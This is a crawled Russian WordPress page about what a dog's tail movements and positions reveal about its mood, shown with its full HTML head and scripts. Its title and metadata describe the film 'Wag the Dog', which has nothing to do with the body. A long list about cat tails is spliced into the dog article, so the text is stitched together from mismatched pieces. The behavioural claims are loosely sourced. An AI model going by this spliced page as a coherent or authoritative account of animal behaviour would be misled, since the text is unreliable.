

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html
body_size: 30503
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фильм Плутовство Хвост виляет собакой 1997 Допуск на политическую кухню</title>
	<meta name="description" content="«Плутовство», или более правильный перевод «Хвост виляет собакой» (англ. «Wag the Dog») – это фильм режиссера Барри Левинсона 1997 года в жанре..." />
	<link rel="canonical" href="https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фильм Плутовство Хвост виляет собакой 1997 Допуск на политическую кухню" />
	<meta property="og:description" content="«Плутовство», или более правильный перевод «Хвост виляет собакой» (англ. «Wag the Dog») – это фильм режиссера Барри Левинсона 1997 года в жанре..." />
	<meta property="og:url" content="https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-12-17T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/5/7/2/572eeac07dbcec3e0c1728084ffad963.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/5/7/2/572eeac07dbcec3e0c1728084ffad963.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/5/7/2/572eeac07dbcec3e0c1728084ffad963.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html#webpage","url":"https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html","name":"\u0424\u0438\u043b\u044c\u043c \u041f\u043b\u0443\u0442\u043e\u0432\u0441\u0442\u0432\u043e \u0425\u0432\u043e\u0441\u0442 \u0432\u0438\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u0430\u043a\u043e\u0439 1997 \u0414\u043e\u043f\u0443\u0441\u043a \u043d\u0430 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043a\u0443\u0445\u043d\u044e","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html#primaryimage"},"datePublished":"2019-12-17T00:00:00+00:00","dateModified":"2019-12-17T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u00ab\u041f\u043b\u0443\u0442\u043e\u0432\u0441\u0442\u0432\u043e\u00bb, \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0432\u043e\u0434 \u00ab\u0425\u0432\u043e\u0441\u0442 \u0432\u0438\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u0430\u043a\u043e\u0439\u00bb (\u0430\u043d\u0433\u043b. \u00abWag the Dog\u00bb) \u2013 \u044d\u0442\u043e \u0444\u0438\u043b\u044c\u043c \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430 \u0411\u0430\u0440\u0440\u0438 \u041b\u0435\u0432\u0438\u043d\u0441\u043e\u043d\u0430 1997 \u0433\u043e\u0434\u0430 \u0432 \u0436\u0430\u043d\u0440\u0435...","breadcrumb":{"@id":"https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/dikie-zhivotnye/sobaka-vilaet-hvostom.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u0424\u0438\u043b\u044c\u043c \u041f\u043b\u0443\u0442\u043e\u0432\u0441\u0442\u0432\u043e \u0425\u0432\u043e\u0441\u0442 \u0432\u0438\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u0430\u043a\u043e\u0439 1997 \u0414\u043e\u043f\u0443\u0441\u043a \u043d\u0430 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043a\u0443\u0445\u043d\u044e"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/dikie-zhivotnye",
                "name": "\u0414\u0438\u043a\u0438\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/dikie-zhivotnye'>Дикие животные</a><b></b><span class="last">Фильм Плутовство Хвост виляет собакой 1997 Допуск на политическую кухню</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Фильм Плутовство Хвост виляет собакой 1997 Допуск на политическую кухню</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Гордость и тщеславие</a></li><li><a href='#i-2'>Значения жестов</a></li><li><a href='#i-3'>Научные исследования</a></li><li><a href='#i-4'>Что означают движения хвоста</a></li><li><a href='#i-5'>Зачем собака машет хвостом</a></li><li><a href='#i-6'>Агрессия и злоба</a></li><li><a href='#i-7'>Настороженность и подозрительность</a></li><li><a href='#i-8'>Порода и положение хвоста</a></li><li><a href='#i-9'>Исследования ученых</a><ul><li><a href='#i-10'>Сложный язык общения</a></li></ul></li><li><a href='#i-11'>О чем виляет собачий хвост</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Гордость и тщеславие</span></h2>
<p>Слова человека вызывают эти чувства. Любая собака ревнует, если в ее присутствии хвалят другую собаку и горда, когда хвалят ее саму. Хвост довольно виляет и морда выражает тщеславие. Люди этим пользуются. Когда надо одеть собаку в комбинезон, чего собаки не любят, то стоит сказать псу, какой он красивый и как на него все будут смотреть и восхищаться, то упрямство исчезает и хвост выражает полное довольство. Но слова хорошо подкрепить делом и во время прогулки полезно пару раз подогреть собачье тщеславие своим восхищением.</p>
<p><img src="/wp-content/uploads/5/7/2/572eeac07dbcec3e0c1728084ffad963.jpg" alt="" /></p>
<p>Собака виляет хвостом неосознанно, хвост подчинен сигналам, которые ему посылает мозг. Но движения собачьего хвоста помогают людям и другим животным понять настроение и намерения собаки.</p>
<h2><span id="i-2">Значения жестов</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/vodoplavayushhie/lisa-akula.html' class='title'>Хвост окуня чей Хвост ерша чей Хвост акулы чей</a>

</div><p>Положение тела, хвоста собаки, а также способы виляния показывают, в каком настроении находится животное. Можно выделить следующие основные позиции и значения жестов:</p>
<ol>
<li>Твердая стойка с приподнятыми головой и хвостом. Собака уверена в своих силах и превосходстве. Она в хорошем расположении духа, спокойна.</li>
<li>Хвост и голова вытянуты в длину по линии холки, уши прижаты. Собака напряжена, чувствует и выражает угрозу.</li>
<li>Голова находится на уровне тела, хвост приопущен, уши прижаты, шерсть на холке поднята, издается рык или лай. Собака агрессивна, чувствует угрозу и готова к нападению.</li>
<li>Собака переступает, голова подвижна – то опустится, то поднимется, хвост приподнят и немного виляет. Собака насторожена, но готова к контакту, настроена дружелюбно.</li>
<li>Собака подвижна, часто и с большой амплитудой виляет хвостом, тянется мордой вперед, издает нетерпеливые звуки. Собака радостна, счастлива, жаждет общения, звукового и телесного контакта. И также предвкушает появление пищи.</li>
<li>Хвост и голова опущены, уши прижаты. Признание превосходства, усталость, обида.</li>
<li>Голова опущена, тело ссутулено, хвост находится между задних лап. Демонстрация подчиненности, подавленности.</li>
</ol>
<h2><span id="i-3">Научные исследования</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/4/6/7/467a302a8d17e60afc6edebf780188bd.jpg);"></span>

	<a href='/dikie-zhivotnye/samyj-dlinnyj-hvost.html' class='title'>У кого самый длинный хвост интерактивная игра 100 к 1</a>

</div><p>Итальянские учёные не один год наблюдают за поведением животных и сделали очень интересные выводы о том, почему собака виляет хвостом. Они взяли несколько подопытных животных и демонстрировали им как положительные, так и отрицательные раздражители и фиксировали, как при этом движется хвост. Оказывается, большое значение имеет то, в какую сторону происходит большинство движений. Если вправо – собака испытывает положительные эмоции: радость и восторг, она довольна. Но если большинство движений влево – животное испытывает негатив, возможно она озлоблена, раздражена или чего-то боится. Учёные считают, что это связано с работой левого и правого полушарий головного мозга.</p>
<p>Также были проведены эксперименты, которые показали, что при встрече собаки умеют распознавать подобные сигналы и в соответствии с «настроением» незнакомца, делают выводы о его дружелюбности или враждебности. Причём, если вторая собака замирала на месте, они начинали сильно нервничать, так как хвост оставался неподвижным и они не понимали, кто же перед ними: друг или враг?</p>
<p>Учёные считают, что в процессе эволюции и естественного отбора предки современных «шариков», волки и дикие собаки научились запоминать траекторию движения хвоста каждого сородича и делали определённые «выводы». Особенно хорошо они запоминали враждебное поведение и при встрече, видя такое же поведение у другого животного, идентифицировали его как врага.</p>
<p><img src="/wp-content/uploads/4/a/b/4ab4f823f51adc48bcbb83ba31e9ab88.jpg" alt="" /></p>
<h2><span id="i-4">Что означают движения хвоста</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/e/e/f/eef464c22c352888fe9fb8020738031f.jpg);"></span>

	<a href='/koshki/pocemu-koska-vilaet-hvostom.html' class='title'>Почему кошка виляет хвостом</a>

</div><p>За несколько часов питомцы по-разному мотают и двигают хвостиком. Они задирают его вверх или опускают вниз, вертят из стороны в сторону, движения могут быть при этом быстрые или медленные. Таким поведением они показывают свои позитивные или негативные чувства, чтобы хозяин понял, что их беспокоит и чего хотят.</p>
<p><img src="/wp-content/uploads/e/0/4/e042a09056f6f27fddad9d708e3de0ab.jpg" alt="" />Если кошка виляет хвостом по полу и при этом смотрит в глаза хозяину, то она настроена игриво.</p>
<p>Основные положения хвостика питомца, о чем они говорят:</p>
<ul>
<li>Опущенный означает, что любимец чем-то напуган.</li>
<li>Кот мурлычет, бегает с поднятым хвостом, значит, рад встрече с хозяином.</li>
<li>Питомец подергивает кончиком хвоста, это обозначает, что он находится в расслабленном состоянии.</li>
<li>Кот виляет хвостом и стучит им по полу. Это обозначает, что он настроен недружелюбно, может даже напасть.</li>
<li>Кошка машет хвостом и быстро идет, при этом движение ее направлено вверх — это признак возбуждения.</li>
<li>Вертит по полу со средней скоростью и одновременно смотрит хозяину в глаза. Кошка хочет сказать, что у нее игривое настроение.</li>
<li>Распущен и направлен вниз, при этом лапки немного поджаты. Обозначает, что кот напуган.</li>
<li>В спокойном положении, кошка смирно лежит или стоит. Знак хорошего настроения.</li>
<li>Задирает вверх с завитком на конце, когда его гладишь, это значит, что домашний любимец довольный своей жизнью.</li>
<li>Если кот дергает хвостом и поджимает его к полу. Такие действия означают, что питомец готов к охоте, например, рядом есть насекомое или мышка.</li>
<li>Невольно крутит — взволнован или обеспокоен.</li>
<li>Если поднят вверх и вибрирует, кот ждет какое-то лакомство.</li>
<li>Мотает вокруг ног и трется об хозяина. Это кошка метит свою территорию.</li>
<li>Кошка постоянно виляет хвостом из стороны в сторону — это признак раздраженности.</li>
<li>Держится горизонтально. Значит, что питомец в напряженном состоянии.</li>
<li>Опущен ниже спины, и кот им не шевелит, это обычное состояние.</li>
<li>Кошка бьет хвостом, когда недовольна чем-то.</li>
<li>Опущенный между лапок хвостик свидетельствует о подавленном состоянии.</li>
<li>Подымают вверх и распушают хвост питомцы, когда злятся, при этом их шерсть стоит дыбом и глаза расширены.</li>
<li>Засыпая или умирая, движения этой части тела замедляются и вовсе прекращаются.</li>
</ul>
<p><iframe loading="lazy" title="КАК НАЙТИ ОБЩИЙ ЯЗЫК СО СВОИМ КОТОМ" width="500" height="281" src="https://www.youtube.com/embed/U10C8KimEsg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Питомец любит, когда владелец его гладит, он мурчит и шевелит хвостиком, это спокойное и довольное состояние животного. Изучая азбуку положения этой части тела, можно найти общий язык со своим любимцем, понять его самочувствие. Когда кошка свернулась калачиком и спрятала хвост под себя, значит ей холодно</p>
<p>Если разлеглась и его вытянула — жарко, а когда грызет, обращают внимание на наличие блох</p>
<h2><span id="i-5">Зачем собака машет хвостом</span></h2>
<p>Ученые, исследующие собак, заметили, что сначала махание хвостом имело физиологическое объяснение. Анальные железы собаки источают уникальный запах. У каждой особи он свой, исключительный и неповторимый. Хвост помогает распространить по воздуху аромат, обозначив территорию, предупредив врагов и конкурентов. Этот жест позволяет быстрее сориентироваться в поиске второй половины для продолжения рода.</p>
<p>Дальнейшее изучение показало, что собакам как стайным животным важно общение и обмен информацией. Хвост в этом деле стал важным подспорьем</p>
<p>Собаки с его помощью могут выразить много эмоций, получать и передавать другим важные сведения. Со временем человек тоже научился распознавать собачьи жесты и определять, почему хвост питомца виляет. </p>
<h2><span id="i-6">Агрессия и злоба</span></h2>
<p>Если собака агрессивна (результат плохого воспитания или полного его отсутствия), то приступы агрессии наблюдаются при встрече с другой собакой. Собака начинает рваться, хвост ведет себя очень активно – собака может хлестать себя хвостом, крутить им. Увещевания бесполезны. Надо резко поддернуть к себе собаку и отдать команду голосом «Рядом», «Стоять».</p>
<p><img src="/wp-content/uploads/7/e/b/7eb5a17efdb666924064ffbe7745b04a.jpg" alt="" /></p>
<p>Даже если собака весьма благодушно машет хвостом следует учитывать, что для собаки ситуация меняется, а человек этого не осознает. Протянутая рука незнакомца, например, у охранной собаки резко меняет настроение в сторону защиты, и следует нападение.</p>
<h2><span id="i-7">Настороженность и подозрительность</span></h2>
<p>Хвост вытянут почти параллельно земле и слегка подрагивает, холка спокойна – собака в ожидании, она может и начать игру, и готова себя защитить, в зависимости от поведения второй стороны.</p>
<p><img src="/wp-content/uploads/c/4/5/c45ba0da8aac8f38d56639bfb7c2dbfe.jpg" alt="" /></p>
<p>Если хвост поднят и напряжен, шерсть на холке поднимается, как гребень у динозавра, то собака чувствует опасность и готовиться к нападению. Многие собаки, особенно служебных пород, придерживаются мнения, что лучшая защита – это нападение. Развитие ситуации может пойти разными путями: рывок поводка спровоцирует агрессию, а спокойное увещевание хозяина наоборот, разрешит дело миром. В такие моменты полезно отвлечь собаку командой « Сидеть» и «Рядом».</p>
<p><img src="/wp-content/uploads/3/9/3/393518d88a25c4c1cbeeb3e25947adf8.jpg" alt="" /></p>
<p>Задранный вверх хвост свойственен альфа-самцам. Такие собаки уверены в себе и предпочитают выяснять ситуацию до конца. Серьезные драки очень редки, если даже и случаются. Один пес положит другого, постоит над ним, держа голову над холкой и отойдет. Нередки случаи, когда уверенность позволяет более мелкой, и физически слабой собаки доминировать над другими. И интеллект таких собак выше среднего.</p>
<h2><span id="i-8">Порода и положение хвоста</span></h2>
<p>Постоянное положение хвоста собаки часто зависит не от настроения, а от ее породы. Об этом нужно знать, поскольку естественный породный признак можно принять за выражение той или иной эмоции.</p>
<p>Вот некоторые из наиболее распространенных положений:</p>
<ul>
<li>у представителей охотничьих пород (в частности, борзых) естественное положение – вниз;</li>
<li>у левреток он постоянно опущен и поджат к задним лапам;</li>
<li>у мопсов – забавно загнут наверх и лежит на спине;</li>
<li>у лабрадоров – находится чуть ниже уровня тела;</li>
<li>у лаек – образует пушистое кольцо.</li>
</ul>
